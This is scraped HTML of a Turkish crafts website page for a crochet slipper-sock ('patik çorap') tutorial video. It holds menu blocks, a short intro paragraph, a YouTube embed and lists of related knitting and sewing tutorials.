block_td_uid_11_697131b9914f6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_697131b9914f6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697131b9914f6_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697131b9914f6.td_column_number = "3";
block_td_uid_11_697131b9914f6.block_type = "td_block_mega_menu";
block_td_uid_11_697131b9914f6.post_count = "5";
block_td_uid_11_697131b9914f6.found_posts = "277";
block_td_uid_11_697131b9914f6.header_color = "";
block_td_uid_11_697131b9914f6.ajax_pagination_infinite_stop = "";
block_td_uid_11_697131b9914f6.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_697131b9914f6);</script><div id=td_uid_11_697131b9914f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697131b9914f6" data-td_block_id="td_uid_11_697131b9914f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697131b9914f6" data-td_block_id="td_uid_11_697131b9914f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_697131b9923af_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_697131b9923af" ><script>var block_td_uid_12_697131b9923af = new tdBlock();
block_td_uid_12_697131b9923af.id = "td_uid_12_697131b9923af";
block_td_uid_12_697131b9923af.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_697131b9923af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697131b9923af_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697131b9923af.td_column_number = "3";
block_td_uid_12_697131b9923af.block_type = "td_block_mega_menu";
block_td_uid_12_697131b9923af.post_count = "4";
block_td_uid_12_697131b9923af.found_posts = "332";
block_td_uid_12_697131b9923af.header_color = "";
block_td_uid_12_697131b9923af.ajax_pagination_infinite_stop = "";
block_td_uid_12_697131b9923af.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_697131b9923af);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_697131b9923af" id="td_uid_13_697131b9928ec" data-td_block_id="td_uid_12_697131b9923af" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_697131b9923af"  id="td_uid_14_697131b992906" data-td_block_id="td_uid_12_697131b9923af" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_697131b9923af"  id="td_uid_15_697131b99291f" data-td_block_id="td_uid_12_697131b9923af" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_697131b9923af"  id="td_uid_16_697131b992935" data-td_block_id="td_uid_12_697131b9923af" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_697131b9923af"  id="td_uid_17_697131b99294a" data-td_block_id="td_uid_12_697131b9923af" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_697131b9923af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697131b9923af" data-td_block_id="td_uid_12_697131b9923af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697131b9923af" data-td_block_id="td_uid_12_697131b9923af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-7589" class="td-post-template-11 post-7589 post type-post status-publish format-video has-post-thumbnail hentry category-patik-modelleri tag-anlatimli-tig-isi-patik tag-corap-patik-orguleri tag-corap-patik-yapimi tag-patik-corap-modelleri-anlatimli tag-patik-corap-modelleri-bayan tag-tig-isi-patik-modelleri post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Örgü Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/">
<span>Örgü Modelleri</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Patik Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">
<span>Patik Modelleri</span>    </a><meta content = "2"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Patik Çorap Tarifi</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a></li><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul><header class="td-post-title"><h1 class="entry-title">Patik Çorap Tarifi</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-03T22:05:22+00:00" >3 Eylül 2020</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7589">1580</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/patik-corap-tarifi-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p>Sırada <strong>tığ işi</strong> ile ördüğümüz <strong>çorap patik yapımı</strong> <strong>anlatımlı</strong> örnek var. <strong>Örgüye yeni başlayanlar</strong>, kendine <strong>patik modelleri</strong> örmek isteyenler, hem kolay olsun hemde gösterişli olsun diyenler için süper bir örnek. <strong>Anlatımlı çorap patik modelleri</strong> sayıları ayarlanarak her yaş için örülebilir. Çeyizler için ve satış içinde yapılabilir. <strong>Patik çorap tarifi</strong> detaylarına geçiyoruz hemen iyi seyirler.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Patik Çorap Tarifi" /><meta itemprop="description" content="Sırada tığ işi ile ördüğümüz çorap patik yapımı anlatımlı örnek var. Örgüye yeni başlayanlar, kendine patik modelleri örmek isteyenler, hem kolay olsun hemde gösterişli olsun diyenler için süper bir örnek. Anlatımlı çorap patik modelleri sayıları ayarlanarak her yaş için örülebilir. Çeyizler için ve satış içinde yapılabilir. Patik çorap tarifi detaylarına geçiyoruz hemen iyi seyirler."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2020-09-03"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/goNVL0snmmo?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Fpatik-corap-tarifi-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Patik+%C3%87orap+Tarifi&url=https%3A%2F%2Forgumodelleri.web.tr%2Fpatik-corap-tarifi-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/patik-corap-tarifi-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/patik-corap-tarifi-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg&description=Patik+%C3%87orap+Tarifi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Patik+%C3%87orap+Tarifi%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Fpatik-corap-tarifi-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_697131b993a80_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697131b993a80" ><script>var block_td_uid_22_697131b993a80 = new tdBlock();
block_td_uid_22_697131b993a80.id = "td_uid_22_697131b993a80";
block_td_uid_22_697131b993a80.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_697131b993a80_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697131b993a80_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7589,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_22_697131b993a80.td_column_number = "5";
block_td_uid_22_697131b993a80.block_type = "td_block_related_posts";
block_td_uid_22_697131b993a80.post_count = "5";
block_td_uid_22_697131b993a80.found_posts = "126";
block_td_uid_22_697131b993a80.header_color = "";
block_td_uid_22_697131b993a80.ajax_pagination_infinite_stop = "";
block_td_uid_22_697131b993a80.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_22_697131b993a80);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_697131b995a0b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_697131b993a80" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_697131b995a0d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_697131b993a80" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_697131b993a80 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/iki-sisle-orgu-patik-yapimi-video/" rel="bookmark" title="İki Şişle Örgü Patik Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/iki-sisle-orgu-patik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/iki-sisle-orgu-patik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/iki-sisle-orgu-patik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="İki Şişle Örgü Patik Yapımı - Patik Modelleri - 2 şişle patik modelleri 2 şişle patik yapımı anlatımlı çeyizlik patik modelleri yeni patik modelleri yeni patik modelleri iki şişle" title="İki Şişle Örgü Patik Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/iki-sisle-orgu-patik-yapimi-video/" rel="bookmark" title="İki Şişle Örgü Patik Yapımı">İki Şişle Örgü Patik Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a 